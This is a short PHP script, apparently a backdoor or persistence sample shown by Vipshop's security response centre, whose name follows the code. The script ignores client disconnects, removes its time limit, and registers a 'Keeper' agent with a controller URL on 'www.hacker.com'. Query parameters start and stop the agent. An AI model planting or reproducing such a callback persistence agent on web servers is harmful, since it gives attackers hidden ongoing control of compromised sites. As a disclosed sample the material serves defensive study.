 <?php
ignore_user_abort(true);
set_time_limit(0);
include 'Keepr.class.php' ;
$keeper = new Keeper;
$keeper->ControllerUrl = 'http://www.hacker.com/dv/controller.php';
$keeper->ClientId = '999999';
$keeper->ServerId = '888888';
if (isset($_GET['action'])){
    if ($_GET['action'] == 'stop'){
        $keeper->stop();
        echo 'OK| Check me later, at most ', $keeper->Interval, ' seconds.';
    }elseif ($_GET['action'] == 'start') {
        $keeper->start();
    }
}else{
    echo 'OK|What are you doing?';
}
唯品会安全应急响应中心